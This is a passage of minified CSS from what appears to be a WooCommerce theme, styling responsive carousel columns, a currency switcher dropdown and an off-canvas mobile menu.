.owl-carousel:not(.slick-slider)[data-landscapeslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-landscapeslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="5"][data-unslick="1"]>div:nth-child(n+6){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="6"][data-unslick="1"]>div:nth-child(n+7){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="7"][data-unslick="1"]>div:nth-child(n+8){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-landscapeslick="8"]>div:nth-child(n+9){display:none}
.owl-carousel:not(.slick-slider)[data-landscapeslick="8"][data-unslick="1"]>div:nth-child(n+9){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}.owl-carousel:not(.slick-slider)[data-landscapeslick="9"]>div:nth-child(n+10){display:none}
.owl-carousel:not(.slick-slider)[data-landscapeslick="9"][data-unslick="1"]>div:nth-child(n+10){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-landscapeslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-landscapeslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="10"][data-unslick="1"]>div:nth-child(n+11){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-landscapeslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-landscapeslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="11"][data-unslick="1"]>div:nth-child(n+12){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-landscapeslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-landscapeslick="12"]>div:nth-child(n+13){display:none}.owl-carousel:not(.slick-slider)[data-landscapeslick="12"][data-unslick="1"]>div:nth-child(n+13){display:-ms-flexbox;display:flex}
}@media(max-width:575px){.owl-carousel:not(.slick-slider)[data-mobileslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}.owl-carousel:not(.slick-slider)[data-mobileslick="1"]>div:nth-child(n+2){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="1"][data-unslick="1"]>div:nth-child(n+2){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div:nth-child(n+3){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="2"][data-unslick="1"]>div:nth-child(n+3){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}
.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div:nth-child(n+4){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="3"][data-unslick="1"]>div:nth-child(n+4){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div:nth-child(n+5){display:none}
.owl-carousel:not(.slick-slider)[data-mobileslick="4"][data-unslick="1"]>div:nth-child(n+5){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div:nth-child(n+6){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="5"][data-unslick="1"]>div:nth-child(n+6){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div:nth-child(n+7){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="6"][data-unslick="1"]>div:nth-child(n+7){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div:nth-child(n+8){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="7"][data-unslick="1"]>div:nth-child(n+8){display:-ms-flexbox;display:flex}
.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div:nth-child(n+9){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="8"][data-unslick="1"]>div:nth-child(n+9){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}
.owl-carousel:not(.slick-slider)[data-mobileslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-mobileslick="9"][data-unslick="1"]>div:nth-child(n+10){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-mobileslick="10"]>div:nth-child(n+11){display:none}
.owl-carousel:not(.slick-slider)[data-mobileslick="10"][data-unslick="1"]>div:nth-child(n+11){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-mobileslick="11"]>div:nth-child(n+12){display:none}
.owl-carousel:not(.slick-slider)[data-mobileslick="11"][data-unslick="1"]>div:nth-child(n+12){display:-ms-flexbox;display:flex}.owl-carousel:not(.slick-slider)[data-mobileslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-mobileslick="12"]>div:nth-child(n+13){display:none}
.owl-carousel:not(.slick-slider)[data-mobileslick="12"][data-unslick="1"]>div:nth-child(n+13){display:-ms-flexbox;display:flex}}.owl-carousel.row-2 .slick-slide,.owl-carousel.row-3 .slick-slide{margin:0}.owl-carousel.row-2 .slick-slide>div,.owl-carousel.row-3 .slick-slide>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel.row-2 .slick-slide .item,.owl-carousel.row-3 .slick-slide .item{display:flex !important}.tbay-currency{position:relative;line-height:44px}
.tbay-currency .woocs_diplay_none{display:none}.tbay-currency .SumoSelect.open>.optWrapper{top:100%}.woocommerce-currency-switcher{padding:0;border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce-currency-switcher:focus{outline:0}.woocommerce-currency-switcher-form{display:flex}.woocommerce-currency-switcher-form .SumoSelect{width:auto;vertical-align:middle;position:static}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont{border:0;padding:0;background:transparent;text-align:center;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label{width:13px;right:0;left:auto;top:0;cursor:pointer;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i{background:none !important;line-height:20px;height:20px}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>label i:after{font-style:normal;font-size:10px;position:absolute;top:0;color:inherit;font-weight:normal;left:50%;right:auto;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}
.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont>span{padding:0;cursor:pointer;padding-right:14px;padding-left:0;text-align:left;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover{color:#fff}.woocommerce-currency-switcher-form .SumoSelect>.CaptionCont:hover label i:after{color:#fff}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;min-width:150px;padding:5px 0;border:1px solid #ddd;left:-15px;right:auto;top:100%;display:block !important;background:#fff;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;z-index:1000}
.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options{overflow:hidden}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px;border-color:#e0e6ea}.woocommerce-currency-switcher-form .SumoSelect>.optWrapper label{font-weight:400;margin-bottom:0}.woocommerce-currency-switcher-form .SumoSelect.open .CaptionCont,.woocommerce-currency-switcher-form .SumoSelect:focus>.CaptionCont{-webkit-box-shadow:none !important;box-shadow:none !important;border:0}
.woocommerce-currency-switcher-form .SumoSelect.open .optWrapper,.woocommerce-currency-switcher-form .SumoSelect:focus>.optWrapper{display:none}.woocommerce-currency-switcher-form .SumoSelect:hover>.CaptionCont{border:0;-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce-currency-switcher-form .SumoSelect:hover>.optWrapper{-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;opacity:1;filter:alpha(opacity=100)}
.woocommerce-currency-switcher-form.woocs_show_flags .SumoSelect>.optWrapper>.options li.opt{padding-left:40px;background-position:12px center;background-size:20px}.SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 20px;text-align:left;line-height:40px;position:relative;font-weight:500}.SumoSelect>.optWrapper>.options li.opt label{margin:0;font-weight:normal}.SumoSelect>.optWrapper>.options li.opt:hover,.SumoSelect>.optWrapper>.options li.opt.selected{color:#075cc9;background-color:#fff !important}
.widget-woocommerce-currency-switcher .dd-desc{display:none}.widget-woocommerce-currency-switcher a.dd-option,.widget-woocommerce-currency-switcher .dd-selected{padding:5px 10px !important}.widget-woocommerce-currency-switcher label{line-height:100%;float:left;margin:0}.widget-woocommerce-currency-switcher .dd-pointer{border:none !important;margin:0 !important}.widget-woocommerce-currency-switcher .dd-pointer:before{font-family:FontAwesome;position:absolute;line-height:100%;right:0;left:auto;bottom:-4px}
.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-down:before{content:""}.widget-woocommerce-currency-switcher .dd-pointer.dd-pointer-up:before{content:""}.mm-hidden{display:none !important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;border:0;z-index:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.mm-menu a{color:inherit;text-decoration:none}.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited{color:inherit;text-decoration:none}.mm-panels{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0}.mm-panels{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;overflow:hidden}.mm-panels .tbay-addon .tbay-addon-title,.mm-panels .tbay-addon .tbay-addon-heading{font-size:14px;margin:0;text-align:left;line-height:40px;border-bottom:1px solid #e0e6ea;padding:0 15px}
.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0;transition:-webkit-transform .4s linear;transition:transform .4s linear;transition:transform .3s linear,-webkit-transform .3s linear;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;opacity:0;filter:alpha(opacity=0)}.mm-panel:not(.mm-hidden){display:block;opacity:1;filter:alpha(opacity=100)}.mm-panel_has-navbar{padding-top:40px}.mm-panel_opened{z-index:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_opened-parent{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panel_highest{z-index:2}.mm-panel_noanimation{transition:none !important}.mm-panel_noanimation.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-listitem_vertical>.mm-panel{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;display:none;padding:10px 0 10px 10px}
.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before{content:none;display:none}.mm-listitem_opened>.mm-panel{display:block}.mm-listitem_vertical>.mm-btn_next{box-sizing:border-box;height:40px;bottom:auto}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent}.mm-listitem_opened>.mm-btn_next:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);right:19px;left:auto}.mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}
.mm-btn_fullwidth{width:100%}.mm-btn_clear:after,.mm-btn_clear:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-btn_close:after,.mm-btn_close:before{content:'';border:2px solid transparent;box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-btn_clear:before,.mm-btn_close:before{border-right:0;border-bottom:0;right:18px;left:auto}.mm-btn_clear:after,.mm-btn_close:after{border-left:0;border-top:0;right:25px;left:auto}.mm-btn_next:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.mm-btn_next:after{position:absolute;left:auto;font-size:10px;right:12px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#888}
.mm-btn_prev:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.mm-btn_prev:before{position:absolute;font-size:15px;left:15px;right:auto;color:#888}.mm-navbar{border-color:#e0e6ea;text-align:center;line-height:20px;display:none;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0;opacity:1;transition:opacity .4s ease}.mm-navbar>*{box-sizing:border-box;display:block;padding:10px 0}.mm-navbar a{text-decoration:none}
.mm-navbar a:hover{text-decoration:none}.mm-navbar__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-navbar__btn:first-child{left:0}.mm-navbar__btn:last-child{text-align:right;right:0}.mm-panel_has-navbar .mm-navbar{display:block}.mm-listitem,.mm-listview{list-style:none;display:block;padding:0;margin:0}.mm-listitem{border-color:inherit}.mm-listitem .mm-btn_next{border-color:inherit}.mm-listitem .mm-btn_next:before{border-color:inherit}.mm-listitem:after{border-color:inherit}.mm-listview{border-color:inherit;font:inherit;line-height:20px}
.mm-listitem{position:relative;color:#000}.mm-listitem:after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:0;border-color:#e0e6ea}.mm-listitem a{text-decoration:none}.mm-listitem a:hover{text-decoration:none}.mm-listitem>a,.mm-listitem span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:0 15px;margin:0;line-height:46px}.mm-listitem>a:focus{color:#075cc9}
.mm-listitem.active>a{color:#075cc9}.mm-listitem.flash-sale>a{color:#e20202;font-weight:700}.mm-listitem .mm-btn_next{background:rgba(3,2,1,0);padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth){width:50%}.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-listitem .mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:50px;margin-left:0}.mm-listitem .mm-btn_fullwidth:before{border-left:0}.mm-listitem .mm-btn_fullwidth+a,.mm-listitem .mm-btn_fullwidth+span{padding-right:50px;padding-left:0}
.mm-listitem_divider{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:75%;padding:5px 10px 5px 20px}.mm-listitem_divider:after{content:' ';display:none;position:static;display:inline-block}.mm-listitem_spacer{padding-top:40px}.mm-listitem_spacer>.mm-btn_next{top:40px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,0.1)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(255,255,255,0.4);tap-highlight-color:rgba(255,255,255,0.4)}
.mm-menu .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu .mm-listitem_selected>span{background:rgba(255,255,255,0.4)}.mm-menu .mm-listitem_opened>.mm-btn_next,.mm-menu .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.05)}.mm-menu .mm-listitem_divider{background:rgba(0,0,0,0.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}.modal-open #tbay-main-content.mm-slideout{z-index:unset}
.modal-open #custom-login-wrapper.in+#tbay-header{z-index:1002}.modal-open #custom-login-wrapper.in+#tbay-header+.mm-slideout{z-index:1001}.mm-wrapper_opened{overflow-x:hidden;position:relative}.mm-wrapper_background .mm-page{background:inherit}.mm-menu_offcanvas{display:none;position:fixed;right:auto;z-index:0;width:80%;min-width:140px;max-width:440px}.mm-menu_offcanvas.mm-menu_opened{display:block}.mm-menu_offcanvas.mm-menu_opened.mm-no-csstransforms{z-index:10}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}.mm-page__blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}.mm-wrapper_blocking{overflow:hidden}.mm-wrapper_blocking body{overflow:hidden}.mm-wrapper_blocking .mm-page__blocker{display:block;background:rgba(0,0,0,0.61);z-index:1001}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important}
.mm-menu_autoheight{transition:none .4s ease;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative}.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top{max-height:80%}.mm-menu_autoheight-measuring .mm-panel{display:block !important}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important}
.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important}[class*=mm-menu_columns-]{transition-property:width}[class*=mm-menu_columns-] .mm-panels>.mm-panel{right:auto;transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-panel_columns-]{border-right:1px solid;border-color:inherit}
.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:0}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_columns-0{width:80%;min-width:140px;max-width:0}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%}
.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_columns-1{width:80%;min-width:140px;max-width:440px}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}
.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(440px,0);-ms-transform:translate(440px,0);transform:translate(440px,0);-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2{-webkit-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);-webkit-transform:translate3d(200%,0,0);transform:translate3d(200%,0,0)}.mm-menu_columns-2{width:80%;min-width:140px;max-width:880px}.mm-menu_columns-2 .mm-panels>.mm-panel{z-index:2;width:50%}.mm-menu_columns-2 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}
.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
